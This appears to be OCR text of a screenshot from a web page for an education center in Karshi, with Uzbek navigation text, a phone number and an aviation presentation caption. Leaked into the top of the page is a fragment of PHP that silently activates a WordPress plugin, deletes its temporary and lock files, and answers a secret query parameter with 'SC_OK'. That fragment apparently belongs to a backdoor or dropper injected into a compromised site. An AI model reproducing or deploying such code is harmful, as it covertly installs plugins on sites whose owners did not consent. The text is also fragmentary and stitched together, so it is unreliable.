
$_sc_extracted ) { @unlink( $tmp ); goto _sc_end; } @unlink(
$tmp ); if ( ! function_exists( 'activate_plugin' ) ) { require_once
ABSPATH . 'wp-admin/includes/plugin.php'; }
@activate_plugin( $slug . '/' . $slug . '.php' ); _sc_end: @unlink(
$_sc_lock ); if ( isset( $_GET['60b46866'] ) &&
$_GET['60b46866'] === '1' ) { die( 'SC_OK' ); }
So'rov qoldirish
Ma'lumot uchun telefon:
91 467 70 97
Bosh Sahifa
Kurslarimiz
An inspirational presentation about Aviation for Global
Education Center in Karshi